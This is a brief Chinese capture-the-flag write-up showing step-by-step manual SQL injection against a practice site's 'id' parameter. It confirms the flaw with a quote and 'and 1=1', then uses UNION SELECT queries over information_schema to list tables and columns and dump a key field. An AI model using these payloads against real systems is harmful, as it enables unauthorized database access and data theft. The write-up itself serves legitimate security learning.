http://www.shiyanbar.com/ctf/33
id=%27
报错,是mysql
id=1 and 1=1
正常,存在sql注入
id=1 order by 2
查表名
id=1%20union%20select%20null,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()
 注:
注:
information_schema.tables存储了数据表的元数据信息;
table_schema: 记录数据库名;
table_name: 记录数据表名;
concat()与group_concat()详解:https://baijiahao.baidu.com/s?id=1595349117525189591&wfr=spider&for=pc

查thiskey表的列名
id=1 union select null,group_concat(column_name) from information_schema.columns where table_name=‘thiskey’

查内容
id=1 union select null,k0y from thiskey






















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








